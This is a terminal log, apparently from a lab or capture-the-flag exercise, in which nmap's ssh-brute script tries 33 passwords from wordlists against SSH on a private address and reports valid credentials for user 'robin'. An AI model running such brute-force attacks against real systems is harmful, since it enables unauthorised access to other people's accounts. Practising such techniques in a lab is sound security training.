 (root㉿kali)-[~]
# nmap -p 22 --script=ssh-brute --script-args userdb=user.txt,passdb=p_lists.txt 192.168.50.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-30 22:44 EST
NSE: [ssh-brute] Trying username/password pair: robin:robin
NSE: [ssh-brute] Trying username/password pair: robin:h4ck3rp455wd
NSE: [ssh-brute] Trying username/password pair: robin:4dm1n
NSE: [ssh-brute] Trying username/password pair: robin:Pr0h4ck3r
NSE: [ssh-brute] Trying username/password pair: robin:5cr1ptk1dd3
NSE: [ssh-brute] Trying username/password pair: robin:pubgpr0pl4yer
NSE: [ssh-brute] Trying username/password pair: robin:H34d5h00t3r
NSE: [ssh-brute] Trying username/password pair: robin:p@ssw0rd
NSE: [ssh-brute] Trying username/password pair: robin:@@d1dn0tf1nd
NSE: [ssh-brute] Trying username/password pair: robin:J4ck_5p4rr0w
NSE: [ssh-brute] Trying username/password pair: robin:c4pt10n_jack
NSE: [ssh-brute] Trying username/password pair: robin:D0veC4m3r0n
NSE: [ssh-brute] Trying username/password pair: robin:f1nnb4l0r
NSE: [ssh-brute] Trying username/password pair: robin:r0manr3ing5
NSE: [ssh-brute] Trying username/password pair: robin:s3thr0lin5
NSE: [ssh-brute] Trying username/password pair: robin:Demonk1ng
NSE: [ssh-brute] Trying username/password pair: robin:R4ndy0rton
NSE: [ssh-brute] Trying username/password pair: robin:Big_sh0w
NSE: [ssh-brute] Trying username/password pair: robin:j0hnc3na
NSE: [ssh-brute] Trying username/password pair: robin:5tr0ngp@ssw0rd
NSE: [ssh-brute] Trying username/password pair: robin:S4br1n4
NSE: [ssh-brute] Trying username/password pair: robin:4nnlyn
NSE: [ssh-brute] Trying username/password pair: robin:C4rp3nt3r
NSE: [ssh-brute] Trying username/password pair: robin:K0fiKing5t0n
NSE: [ssh-brute] Trying username/password pair: robin:chNAMPIN
NSE: [ssh-brute] Trying username/password pair: robin:Herr0lins
NSE: [ssh-brute] Trying username/password pair: robin:G0palT0p3r
NSE: [ssh-brute] Trying username/password pair: robin:Log3shDriv3r
NSE: [ssh-brute] Trying username/password pair: robin:k4rv3ndh4nh4ck3r
NSE: [ssh-brute] Trying username/password pair: robin:P0nmuGunth0n
NSE: [ssh-brute] Trying username/password pair: robin:Shank3rD3v
NSE: [ssh-brute] Trying username/password pair: robin:KishorMilkV4n
NSE: [ssh-brute] Trying username/password pair: robin:S4th15hR4cer
Nmap scan report for 192.168.50.11
Host is up (0.00040s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     robin:k4rv3ndh4nh4ck3r - Valid credentials
|_  Statistics: Performed 33 guesses in 8 seconds, average tps: 4.1
MAC Address: 00:0C:29:0F:7A:EA (VMware)